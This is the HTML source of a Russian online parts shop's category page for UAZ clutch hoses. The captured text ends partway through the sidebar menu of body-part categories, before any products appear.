<body class="archive tax-product_cat term-shlangi-sceplenija-uaz term-1279 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-695f0b4896efc" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Шланг сцепления УАЗ</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
		<li id="menu-item-98729" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98729 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние 452</span></a></li>
